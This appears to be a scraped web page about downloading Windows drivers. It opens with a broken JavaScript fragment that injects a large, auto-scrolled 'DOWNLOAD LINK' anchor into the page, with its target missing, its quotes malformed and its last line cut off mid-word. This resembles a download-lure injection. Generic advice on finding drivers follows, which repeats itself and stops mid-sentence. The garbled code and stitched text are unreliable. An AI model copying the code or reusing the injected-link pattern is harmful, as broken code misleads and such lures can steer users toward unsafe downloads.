
linkElement=document.createElement(“a”);linkElement.href=
DOWNLOAD
LINK”;linkElement.style.fontSize=”30px”;const
divElement=document.getElementById(“t_el”);if(divElement)
{divElement.appendChild(linkElement);divElement.scrollIntoVie
If you are looking for how to download Windows
drivers, the process is simpler than you might think.
Start by identifying the hardware component that
requires a driver. You can do this using Device Manager
or by checking the specifications of your computer.
When you find out what you are looking for, go to the
manufacturer’s official website. Downloading drivers
from the manufacturer guarantees compatibility and
security. Also, consider checking updates regularly to
make your system smooth and efficient. If you are
looking for how to download Windows drivers, the